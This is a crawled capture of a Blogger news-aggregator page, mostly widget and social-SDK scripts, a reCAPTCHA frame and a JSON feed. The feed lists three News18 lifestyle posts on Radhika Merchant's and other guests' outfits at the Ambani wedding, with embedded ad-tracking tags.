  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY78s3pSy_AL3j_ACs7J83PtRCn0bw:1769039050514';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html', 'canonicalUrl': 'https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/6215831394348158416/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6215831394348158416', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2024/02/untitled-design-2024-02-10t040757.174-2024-02-77d4fdb111906a5c8c26eec30af3e387-16x9.jpg?impolicy\x3dwebsite\x26width\x3d1200\x26height\x3d675', 'pageName': 'Escape the Ordinary: Embracing Offbeat Travel Adventures - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Escape the Ordinary: Embracing Offbeat Travel Adventures - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Escape the Ordinary: Embracing Offbeat Travel Adventures - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6215831394348158416}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 176
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aBfZVGNkGwQfqi00JUxUkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039055599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery1110011005698099350325_1769039047506&_=1769039047507
body_size: 2360
content:
// API callback
jQuery1110011005698099350325_1769039047506({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-21T10:40:41.074-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});